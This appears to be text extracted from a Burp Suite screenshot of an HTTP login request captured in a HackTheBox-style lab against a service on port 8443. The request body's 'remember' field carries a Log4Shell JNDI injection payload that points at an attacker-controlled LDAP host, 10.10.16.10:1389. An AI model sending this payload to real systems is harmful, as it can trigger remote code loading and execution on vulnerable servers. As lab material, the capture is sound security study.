 Request
Pretty Raw Hex \n Select extension...
1 POST /api/login HTTP/1.1
2 Host: 10.129.188.180:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.188.180:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.188.180:8443
10 Content-Length: 107
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.16.10:1389/o=tomcat}",
"strict":true
}